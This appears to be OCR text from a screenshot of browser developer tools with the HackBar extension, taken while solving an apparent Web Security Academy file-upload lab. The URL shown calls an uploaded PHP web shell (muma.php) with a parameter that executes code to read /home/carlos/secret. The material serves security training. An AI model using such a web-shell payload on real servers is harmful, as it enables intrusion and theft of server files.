 p1KX6TLLbcwW9TDDSRyV8AfrZdmO1ycf
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v
Load URL
https://0a06001d03bff02a8179570d0018004e.web-security-academy.net/files/avatars/muma.php?
yjh=echo(file_get_contents("/home/carlos/secret"));
Split URL